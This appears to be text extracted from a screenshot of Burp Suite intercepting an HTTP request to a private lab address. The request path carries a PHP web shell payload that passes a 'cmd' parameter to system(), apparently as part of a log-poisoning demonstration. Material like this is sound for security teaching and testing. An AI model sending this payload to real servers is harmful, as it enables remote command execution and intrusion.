 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /<?php system($_GET["cmd"])?> HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
application/vnd.ms-xpsdocument, application/xaml+xml, application/x-ms-xbap, */*
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: 192.168.168.101:8888
Proxy-Connection: Keep-Alive